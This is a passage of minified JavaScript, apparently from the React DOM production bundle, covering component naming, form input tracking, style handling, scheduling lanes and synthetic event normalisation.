`+n[a].replace(" at new "," at ");return e.displayName&&c.includes("<anonymous>")&&(c=c.replace("<anonymous>",e.displayName)),c}while(1<=a&&0<=o);break}}}finally{an=!1,Error.prepareStackTrace=r}return(e=e?e.displayName||e.name:"")?Vs(e):""}function dm(e){switch(e.tag){case 5:return Vs(e.type);case 16:return Vs("Lazy");case 13:return Vs("Suspense");case 19:return Vs("SuspenseList");case 0:case 2:case 15:return e=on(e.type,!1),e;case 11:return e=on(e.type.render,!1),e;case 1:return e=on(e.type,!0),e;default:return""}}function On(e){if(e==null)return null;if(typeof e=="function")return e.displayName||e.name||null;if(typeof e=="string")return e;switch(e){case es:return"Fragment";case Jt:return"Portal";case zn:return"Profiler";case Oi:return"StrictMode";case Rn:return"Suspense";case In:return"SuspenseList"}if(typeof e=="object")switch(e.$$typeof){case gc:return(e.displayName||"Context")+".Consumer";case fc:return(e._context.displayName||"Context")+".Provider";case Fi:var t=e.render;return e=e.displayName,e||(e=t.displayName||t.name||"",e=e!==""?"ForwardRef("+e+")":"ForwardRef"),e;case $i:return t=e.displayName||null,t!==null?t:On(e.type)||"Memo";case it:t=e._payload,e=e._init;try{return On(e(t))}catch{}}return null}function um(e){var t=e.type;switch(e.tag){case 24:return"Cache";case 9:return(t.displayName||"Context")+".Consumer";case 10:return(t._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=t.render,e=e.displayName||e.name||"",t.displayName||(e!==""?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 5:return t;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return On(t);case 8:return t===Oi?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if(typeof t=="function")return t.displayName||t.name||null;if(typeof t=="string")return t}return null}function Nt(e){switch(typeof e){case"boolean":case"number":case"string":case"undefined":return e;case"object":return e;default:return""}}function yc(e){var t=e.type;return(e=e.nodeName)&&e.toLowerCase()==="input"&&(t==="checkbox"||t==="radio")}function mm(e){var t=yc(e)?"checked":"value",r=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),l=""+e[t];if(!e.hasOwnProperty(t)&&typeof r<"u"&&typeof r.get=="function"&&typeof r.set=="function"){var n=r.get,i=r.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return n.call(this)},set:function(a){l=""+a,i.call(this,a)}}),Object.defineProperty(e,t,{enumerable:r.enumerable}),{getValue:function(){return l},setValue:function(a){l=""+a},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}function Fr(e){e._valueTracker||(e._valueTracker=mm(e))}function jc(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var r=t.getValue(),l="";return e&&(l=yc(e)?e.checked?"true":"false":e.value),e=l,e!==r?(t.setValue(e),!0):!1}function dl(e){if(e=e||(typeof document<"u"?document:void 0),typeof e>"u")return null;try{return e.activeElement||e.body}catch{return e.body}}function Fn(e,t){var r=t.checked;return Q({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:r??e._wrapperState.initialChecked})}function Ia(e,t){var r=t.defaultValue==null?"":t.defaultValue,l=t.checked!=null?t.checked:t.defaultChecked;r=Nt(t.value!=null?t.value:r),e._wrapperState={initialChecked:l,initialValue:r,controlled:t.type==="checkbox"||t.type==="radio"?t.checked!=null:t.value!=null}}function wc(e,t){t=t.checked,t!=null&&Ii(e,"checked",t,!1)}function $n(e,t){wc(e,t);var r=Nt(t.value),l=t.type;if(r!=null)l==="number"?(r===0&&e.value===""||e.value!=r)&&(e.value=""+r):e.value!==""+r&&(e.value=""+r);else if(l==="submit"||l==="reset"){e.removeAttribute("value");return}t.hasOwnProperty("value")?Dn(e,t.type,r):t.hasOwnProperty("defaultValue")&&Dn(e,t.type,Nt(t.defaultValue)),t.checked==null&&t.defaultChecked!=null&&(e.defaultChecked=!!t.defaultChecked)}function Oa(e,t,r){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var l=t.type;if(!(l!=="submit"&&l!=="reset"||t.value!==void 0&&t.value!==null))return;t=""+e._wrapperState.initialValue,r||t===e.value||(e.value=t),e.defaultValue=t}r=e.name,r!==""&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,r!==""&&(e.name=r)}function Dn(e,t,r){(t!=="number"||dl(e.ownerDocument)!==e)&&(r==null?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+r&&(e.defaultValue=""+r))}var Bs=Array.isArray;function us(e,t,r,l){if(e=e.options,t){t={};for(var n=0;n<r.length;n++)t["$"+r[n]]=!0;for(r=0;r<e.length;r++)n=t.hasOwnProperty("$"+e[r].value),e[r].selected!==n&&(e[r].selected=n),n&&l&&(e[r].defaultSelected=!0)}else{for(r=""+Nt(r),t=null,n=0;n<e.length;n++){if(e[n].value===r){e[n].selected=!0,l&&(e[n].defaultSelected=!0);return}t!==null||e[n].disabled||(t=e[n])}t!==null&&(t.selected=!0)}}function Un(e,t){if(t.dangerouslySetInnerHTML!=null)throw Error(b(91));return Q({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function Fa(e,t){var r=t.value;if(r==null){if(r=t.children,t=t.defaultValue,r!=null){if(t!=null)throw Error(b(92));if(Bs(r)){if(1<r.length)throw Error(b(93));r=r[0]}t=r}t==null&&(t=""),r=t}e._wrapperState={initialValue:Nt(r)}}function Nc(e,t){var r=Nt(t.value),l=Nt(t.defaultValue);r!=null&&(r=""+r,r!==e.value&&(e.value=r),t.defaultValue==null&&e.defaultValue!==r&&(e.defaultValue=r)),l!=null&&(e.defaultValue=""+l)}function $a(e){var t=e.textContent;t===e._wrapperState.initialValue&&t!==""&&t!==null&&(e.value=t)}function bc(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function An(e,t){return e==null||e==="http://www.w3.org/1999/xhtml"?bc(t):e==="http://www.w3.org/2000/svg"&&t==="foreignObject"?"http://www.w3.org/1999/xhtml":e}var $r,kc=function(e){return typeof MSApp<"u"&&MSApp.execUnsafeLocalFunction?function(t,r,l,n){MSApp.execUnsafeLocalFunction(function(){return e(t,r,l,n)})}:e}(function(e,t){if(e.namespaceURI!=="http://www.w3.org/2000/svg"||"innerHTML"in e)e.innerHTML=t;else{for($r=$r||document.createElement("div"),$r.innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=$r.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}});function sr(e,t){if(t){var r=e.firstChild;if(r&&r===e.lastChild&&r.nodeType===3){r.nodeValue=t;return}}e.textContent=t}var Qs={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},xm=["Webkit","ms","Moz","O"];Object.keys(Qs).forEach(function(e){xm.forEach(function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),Qs[t]=Qs[e]})});function Sc(e,t,r){return t==null||typeof t=="boolean"||t===""?"":r||typeof t!="number"||t===0||Qs.hasOwnProperty(e)&&Qs[e]?(""+t).trim():t+"px"}function Cc(e,t){e=e.style;for(var r in t)if(t.hasOwnProperty(r)){var l=r.indexOf("--")===0,n=Sc(r,t[r],l);r==="float"&&(r="cssFloat"),l?e.setProperty(r,n):e[r]=n}}var hm=Q({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function Vn(e,t){if(t){if(hm[e]&&(t.children!=null||t.dangerouslySetInnerHTML!=null))throw Error(b(137,e));if(t.dangerouslySetInnerHTML!=null){if(t.children!=null)throw Error(b(60));if(typeof t.dangerouslySetInnerHTML!="object"||!("__html"in t.dangerouslySetInnerHTML))throw Error(b(61))}if(t.style!=null&&typeof t.style!="object")throw Error(b(62))}}function Bn(e,t){if(e.indexOf("-")===-1)return typeof t.is=="string";switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var Hn=null;function Di(e){return e=e.target||e.srcElement||window,e.correspondingUseElement&&(e=e.correspondingUseElement),e.nodeType===3?e.parentNode:e}var Wn=null,ms=null,xs=null;function Da(e){if(e=Lr(e)){if(typeof Wn!="function")throw Error(b(280));var t=e.stateNode;t&&(t=Al(t),Wn(e.stateNode,e.type,t))}}function Ec(e){ms?xs?xs.push(e):xs=[e]:ms=e}function Lc(){if(ms){var e=ms,t=xs;if(xs=ms=null,Da(e),t)for(e=0;e<t.length;e++)Da(t[e])}}function Pc(e,t){return e(t)}function _c(){}var cn=!1;function Mc(e,t,r){if(cn)return e(t,r);cn=!0;try{return Pc(e,t,r)}finally{cn=!1,(ms!==null||xs!==null)&&(_c(),Lc())}}function rr(e,t){var r=e.stateNode;if(r===null)return null;var l=Al(r);if(l===null)return null;r=l[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(l=!l.disabled)||(e=e.type,l=!(e==="button"||e==="input"||e==="select"||e==="textarea")),e=!l;break e;default:e=!1}if(e)return null;if(r&&typeof r!="function")throw Error(b(231,t,typeof r));return r}var Qn=!1;if(et)try{var Is={};Object.defineProperty(Is,"passive",{get:function(){Qn=!0}}),window.addEventListener("test",Is,Is),window.removeEventListener("test",Is,Is)}catch{Qn=!1}function pm(e,t,r,l,n,i,a,o,c){var m=Array.prototype.slice.call(arguments,3);try{t.apply(r,m)}catch(g){this.onError(g)}}var qs=!1,ul=null,ml=!1,qn=null,fm={onError:function(e){qs=!0,ul=e}};function gm(e,t,r,l,n,i,a,o,c){qs=!1,ul=null,pm.apply(fm,arguments)}function vm(e,t,r,l,n,i,a,o,c){if(gm.apply(this,arguments),qs){if(qs){var m=ul;qs=!1,ul=null}else throw Error(b(198));ml||(ml=!0,qn=m)}}function Qt(e){var t=e,r=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do t=e,t.flags&4098&&(r=t.return),e=t.return;while(e)}return t.tag===3?r:null}function Tc(e){if(e.tag===13){var t=e.memoizedState;if(t===null&&(e=e.alternate,e!==null&&(t=e.memoizedState)),t!==null)return t.dehydrated}return null}function Ua(e){if(Qt(e)!==e)throw Error(b(188))}function ym(e){var t=e.alternate;if(!t){if(t=Qt(e),t===null)throw Error(b(188));return t!==e?null:e}for(var r=e,l=t;;){var n=r.return;if(n===null)break;var i=n.alternate;if(i===null){if(l=n.return,l!==null){r=l;continue}break}if(n.child===i.child){for(i=n.child;i;){if(i===r)return Ua(n),e;if(i===l)return Ua(n),t;i=i.sibling}throw Error(b(188))}if(r.return!==l.return)r=n,l=i;else{for(var a=!1,o=n.child;o;){if(o===r){a=!0,r=n,l=i;break}if(o===l){a=!0,l=n,r=i;break}o=o.sibling}if(!a){for(o=i.child;o;){if(o===r){a=!0,r=i,l=n;break}if(o===l){a=!0,l=i,r=n;break}o=o.sibling}if(!a)throw Error(b(189))}}if(r.alternate!==l)throw Error(b(190))}if(r.tag!==3)throw Error(b(188));return r.stateNode.current===r?e:t}function zc(e){return e=ym(e),e!==null?Rc(e):null}function Rc(e){if(e.tag===5||e.tag===6)return e;for(e=e.child;e!==null;){var t=Rc(e);if(t!==null)return t;e=e.sibling}return null}var Ic=Ce.unstable_scheduleCallback,Aa=Ce.unstable_cancelCallback,jm=Ce.unstable_shouldYield,wm=Ce.unstable_requestPaint,X=Ce.unstable_now,Nm=Ce.unstable_getCurrentPriorityLevel,Ui=Ce.unstable_ImmediatePriority,Oc=Ce.unstable_UserBlockingPriority,xl=Ce.unstable_NormalPriority,bm=Ce.unstable_LowPriority,Fc=Ce.unstable_IdlePriority,Fl=null,qe=null;function km(e){if(qe&&typeof qe.onCommitFiberRoot=="function")try{qe.onCommitFiberRoot(Fl,e,void 0,(e.current.flags&128)===128)}catch{}}var Ae=Math.clz32?Math.clz32:Em,Sm=Math.log,Cm=Math.LN2;function Em(e){return e>>>=0,e===0?32:31-(Sm(e)/Cm|0)|0}var Dr=64,Ur=4194304;function Hs(e){switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return e&4194240;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return e&130023424;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return e}}function hl(e,t){var r=e.pendingLanes;if(r===0)return 0;var l=0,n=e.suspendedLanes,i=e.pingedLanes,a=r&268435455;if(a!==0){var o=a&~n;o!==0?l=Hs(o):(i&=a,i!==0&&(l=Hs(i)))}else a=r&~n,a!==0?l=Hs(a):i!==0&&(l=Hs(i));if(l===0)return 0;if(t!==0&&t!==l&&!(t&n)&&(n=l&-l,i=t&-t,n>=i||n===16&&(i&4194240)!==0))return t;if(l&4&&(l|=r&16),t=e.entangledLanes,t!==0)for(e=e.entanglements,t&=l;0<t;)r=31-Ae(t),n=1<<r,l|=e[r],t&=~n;return l}function Lm(e,t){switch(e){case 1:case 2:case 4:return t+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t+5e3;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return-1;case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function Pm(e,t){for(var r=e.suspendedLanes,l=e.pingedLanes,n=e.expirationTimes,i=e.pendingLanes;0<i;){var a=31-Ae(i),o=1<<a,c=n[a];c===-1?(!(o&r)||o&l)&&(n[a]=Lm(o,t)):c<=t&&(e.expiredLanes|=o),i&=~o}}function Kn(e){return e=e.pendingLanes&-1073741825,e!==0?e:e&1073741824?1073741824:0}function $c(){var e=Dr;return Dr<<=1,!(Dr&4194240)&&(Dr=64),e}function dn(e){for(var t=[],r=0;31>r;r++)t.push(e);return t}function Cr(e,t,r){e.pendingLanes|=t,t!==536870912&&(e.suspendedLanes=0,e.pingedLanes=0),e=e.eventTimes,t=31-Ae(t),e[t]=r}function _m(e,t){var r=e.pendingLanes&~t;e.pendingLanes=t,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=t,e.mutableReadLanes&=t,e.entangledLanes&=t,t=e.entanglements;var l=e.eventTimes;for(e=e.expirationTimes;0<r;){var n=31-Ae(r),i=1<<n;t[n]=0,l[n]=-1,e[n]=-1,r&=~i}}function Ai(e,t){var r=e.entangledLanes|=t;for(e=e.entanglements;r;){var l=31-Ae(r),n=1<<l;n&t|e[l]&t&&(e[l]|=t),r&=~n}}var F=0;function Dc(e){return e&=-e,1<e?4<e?e&268435455?16:536870912:4:1}var Uc,Vi,Ac,Vc,Bc,Gn=!1,Ar=[],xt=null,ht=null,pt=null,lr=new Map,nr=new Map,ot=[],Mm="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function Va(e,t){switch(e){case"focusin":case"focusout":xt=null;break;case"dragenter":case"dragleave":ht=null;break;case"mouseover":case"mouseout":pt=null;break;case"pointerover":case"pointerout":lr.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":nr.delete(t.pointerId)}}function Os(e,t,r,l,n,i){return e===null||e.nativeEvent!==i?(e={blockedOn:t,domEventName:r,eventSystemFlags:l,nativeEvent:i,targetContainers:[n]},t!==null&&(t=Lr(t),t!==null&&Vi(t)),e):(e.eventSystemFlags|=l,t=e.targetContainers,n!==null&&t.indexOf(n)===-1&&t.push(n),e)}function Tm(e,t,r,l,n){switch(t){case"focusin":return xt=Os(xt,e,t,r,l,n),!0;case"dragenter":return ht=Os(ht,e,t,r,l,n),!0;case"mouseover":return pt=Os(pt,e,t,r,l,n),!0;case"pointerover":var i=n.pointerId;return lr.set(i,Os(lr.get(i)||null,e,t,r,l,n)),!0;case"gotpointercapture":return i=n.pointerId,nr.set(i,Os(nr.get(i)||null,e,t,r,l,n)),!0}return!1}function Hc(e){var t=zt(e.target);if(t!==null){var r=Qt(t);if(r!==null){if(t=r.tag,t===13){if(t=Tc(r),t!==null){e.blockedOn=t,Bc(e.priority,function(){Ac(r)});return}}else if(t===3&&r.stateNode.current.memoizedState.isDehydrated){e.blockedOn=r.tag===3?r.stateNode.containerInfo:null;return}}}e.blockedOn=null}function el(e){if(e.blockedOn!==null)return!1;for(var t=e.targetContainers;0<t.length;){var r=Yn(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(r===null){r=e.nativeEvent;var l=new r.constructor(r.type,r);Hn=l,r.target.dispatchEvent(l),Hn=null}else return t=Lr(r),t!==null&&Vi(t),e.blockedOn=r,!1;t.shift()}return!0}function Ba(e,t,r){el(e)&&r.delete(t)}function zm(){Gn=!1,xt!==null&&el(xt)&&(xt=null),ht!==null&&el(ht)&&(ht=null),pt!==null&&el(pt)&&(pt=null),lr.forEach(Ba),nr.forEach(Ba)}function Fs(e,t){e.blockedOn===t&&(e.blockedOn=null,Gn||(Gn=!0,Ce.unstable_scheduleCallback(Ce.unstable_NormalPriority,zm)))}function ir(e){function t(n){return Fs(n,e)}if(0<Ar.length){Fs(Ar[0],e);for(var r=1;r<Ar.length;r++){var l=Ar[r];l.blockedOn===e&&(l.blockedOn=null)}}for(xt!==null&&Fs(xt,e),ht!==null&&Fs(ht,e),pt!==null&&Fs(pt,e),lr.forEach(t),nr.forEach(t),r=0;r<ot.length;r++)l=ot[r],l.blockedOn===e&&(l.blockedOn=null);for(;0<ot.length&&(r=ot[0],r.blockedOn===null);)Hc(r),r.blockedOn===null&&ot.shift()}var hs=lt.ReactCurrentBatchConfig,pl=!0;function Rm(e,t,r,l){var n=F,i=hs.transition;hs.transition=null;try{F=1,Bi(e,t,r,l)}finally{F=n,hs.transition=i}}function Im(e,t,r,l){var n=F,i=hs.transition;hs.transition=null;try{F=4,Bi(e,t,r,l)}finally{F=n,hs.transition=i}}function Bi(e,t,r,l){if(pl){var n=Yn(e,t,r,l);if(n===null)jn(e,t,l,fl,r),Va(e,l);else if(Tm(n,e,t,r,l))l.stopPropagation();else if(Va(e,l),t&4&&-1<Mm.indexOf(e)){for(;n!==null;){var i=Lr(n);if(i!==null&&Uc(i),i=Yn(e,t,r,l),i===null&&jn(e,t,l,fl,r),i===n)break;n=i}n!==null&&l.stopPropagation()}else jn(e,t,l,null,r)}}var fl=null;function Yn(e,t,r,l){if(fl=null,e=Di(l),e=zt(e),e!==null)if(t=Qt(e),t===null)e=null;else if(r=t.tag,r===13){if(e=Tc(t),e!==null)return e;e=null}else if(r===3){if(t.stateNode.current.memoizedState.isDehydrated)return t.tag===3?t.stateNode.containerInfo:null;e=null}else t!==e&&(e=null);return fl=e,null}function Wc(e){switch(e){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 4;case"message":switch(Nm()){case Ui:return 1;case Oc:return 4;case xl:case bm:return 16;case Fc:return 536870912;default:return 16}default:return 16}}var dt=null,Hi=null,tl=null;function Qc(){if(tl)return tl;var e,t=Hi,r=t.length,l,n="value"in dt?dt.value:dt.textContent,i=n.length;for(e=0;e<r&&t[e]===n[e];e++);var a=r-e;for(l=1;l<=a&&t[r-l]===n[i-l];l++);return tl=n.slice(e,1<l?1-l:void 0)}function sl(e){var t=e.keyCode;return"charCode"in e?(e=e.charCode,e===0&&t===13&&(e=13)):e=t,e===10&&(e=13),32<=e||e===13?e:0}function Vr(){return!0}function Ha(){return!1}function Le(e){function t(r,l,n,i,a){this._reactName=r,this._targetInst=n,this.type=l,this.nativeEvent=i,this.target=a,this.currentTarget=null;for(var o in e)e.hasOwnProperty(o)&&(r=e[o],this[o]=r?r(i):i[o]);return this.isDefaultPrevented=(i.defaultPrevented!=null?i.defaultPrevented:i.returnValue===!1)?Vr:Ha,this.isPropagationStopped=Ha,this}return Q(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var r=this.nativeEvent;r&&(r.preventDefault?r.preventDefault():typeof r.returnValue!="unknown"&&(r.returnValue=!1),this.isDefaultPrevented=Vr)},stopPropagation:function(){var r=this.nativeEvent;r&&(r.stopPropagation?r.stopPropagation():typeof r.cancelBubble!="unknown"&&(r.cancelBubble=!0),this.isPropagationStopped=Vr)},persist:function(){},isPersistent:Vr}),t}var Ps={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},Wi=Le(Ps),Er=Q({},Ps,{view:0,detail:0}),Om=Le(Er),un,mn,$s,$l=Q({},Er,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:Qi,button:0,buttons:0,relatedTarget:function(e){return e.relatedTarget===void 0?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==$s&&($s&&e.type==="mousemove"?(un=e.screenX-$s.screenX,mn=e.screenY-$s.screenY):mn=un=0,$s=e),un)},movementY:function(e){return"movementY"in e?e.movementY:mn}}),Wa=Le($l),Fm=Q({},$l,{dataTransfer:0}),$m=Le(Fm),Dm=Q({},Er,{relatedTarget:0}),xn=Le(Dm),Um=Q({},Ps,{animationName:0,elapsedTime:0,pseudoElement:0}),Am=Le(Um),Vm=Q({},Ps,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),Bm=Le(Vm),Hm=Q({},Ps,{data:0}),Qa=Le(Hm),Wm={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},Qm={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},qm={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function Km(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):(e=qm[e])?!!t[e]:!1}function Qi(){return Km}var Gm=Q({},Er,{key:function(e){if(e.key){var t=Wm[e.key]||e.key;if(t!=="Unidentified")return t}return e.type==="keypress"?(e=sl(e),e===13?"Enter":String.fromCharCode(e)):e.type==="keydown"||e.type==="keyup"?Qm[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:Qi,charCode:function(e){return e.type==="keypress"?sl(e):0},keyCode:function(e){return e.type==="keydown"||e.type==="keyup"?e.keyCode:0},which:function(e){return e.type==="keypress"?sl(e):e.type==="keydown"||e.type==="keyup"?e.keyCode:0}}),Ym=Le(Gm),Xm=Q({},$l,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),qa=Le(Xm),Zm=Q({},Er,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:Qi}),Jm=Le(Zm),ex=Q({},Ps,{propertyName:0,elapsedTime:0,pseudoElement:0}),tx=Le(ex),sx=Q({},$l,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),rx=Le(sx),lx=[9,13,27,32],qi=et&&"CompositionEvent"in window,Ks=null;et&&"documentMode"in document&&(Ks=document.documentMode);var nx=et&&"TextEvent"in window&&!Ks,qc=et&&(!qi||Ks&&8<Ks&&11>=Ks),Ka=" ",Ga=!1;function Kc(e,t){switch(e){case"keyup":return lx.indexOf(t.keyCode)!==-1;case"keydown":return t.keyCode!==229;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function Gc(e){return e=e.detail,typeof e=="object"&&"data"in e?e.data:null}var ts=!1;function ix(e,t){switch(e){case"compositionend":return Gc(t);case"keypress":return t.which!==32?null:(Ga=!0,Ka);case"textInput":return e=t.data,e===Ka&&Ga?null:e;default:return null}}function ax(e,t){if(ts)return e==="compositionend"||!qi&&Kc(e,t)?(e=Qc(),tl=Hi=dt=null,ts=!1,e):null;switch(e){case"paste":return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return qc&&t.locale!=="ko"?null:t.data;default:return null}}var ox={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function Ya(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t==="input"?!!ox[e.type]:t==="textarea"}function Yc(e,t,r,l){Ec(l),t=gl(t,"onChange"),0<t.length&&(r=new Wi("onChange","change",null,r,l),e.push({event:r,listeners:t}))}var Gs=null,ar=null;function cx(e){ad(e,0)}function Dl(e){var t=ls(e);if(jc(t))return e}function dx(e,t){if(e==="change")return t}var Xc=!1;if(et){var hn;if(et){var pn="oninput"in document;if(!pn){var Xa=document.createElement("div");Xa.setAttribute("oninput","return;"),pn=typeof Xa.oninput=="function"}hn=pn}else hn=!1;Xc=hn&&(!document.documentMode||9<document.documentMode)}function Za(){Gs&&(Gs.detachEvent("onpropertychange",Zc),ar=Gs=null)}function Zc(e){if(e.propertyName==="value"&&Dl(ar)){var t=[];Yc(t,ar,e,Di(e)),Mc(cx,t)}}function ux(e,t,r){e==="focusin"?(Za(),Gs=t,ar=r,Gs.attachEvent("onpropertychange",Zc)):e==="focusout"&&Za()}function mx(e){if(e==="selectionchange"||e==="keyup"||e==="keydown")return Dl(ar)}function xx(e,t){if(e==="click")return Dl(t)}function hx(e,t){if(e==="input"||e==="change")return Dl(t)}function px(e,t){return e===t&&(e!==0||1/e===1/t)||e!==e&&t!==t}var Be=typeof Object.is=="function"?Object.is:px;function or(e,t){if(Be(e,t))return!0;if(typeof e!="object"||e===null||typeof t!="object"||t===null)return!1;var r=Object.keys(e),l=Object.keys(t);if(r.length!==l.length)return!1;for(l=0;l<r.length;l++){var n=r[l];if(!Tn.call(t,n)||!Be(e[n],t[n]))return!1}return!0}function Ja(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function eo(e,t){var r=Ja(e);e=0;for(var l;r;){if(r.nodeType===3){if(l=e+r.textContent.length,e<=t&&l>=t)return{node:r,offset:t-e};e=l}e:{for(;r;){if(r.nextSibling){r=r.nextSibling;break e}r=r.parentNode}r=void 0}r=Ja(r)}}function Jc(e,t){return e&&t?e===t?!0:e&&e.nodeType===3?!1:t&&t.nodeType===3?Jc(e,t.parentNode):"contains"in e?e.contains(t):e.compareDocumentPosition?!!(e.compareDocumentPosition(t)&16):!1:!1}function ed(){for(var e=window,t=dl();t instanceof e.HTMLIFrameElement;){try{var r=typeof t.contentWindow.location.href=="string"}catch{r=!1}if(r)e=t.contentWindow;else break;t=dl(e.document)}return t}function Ki(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return 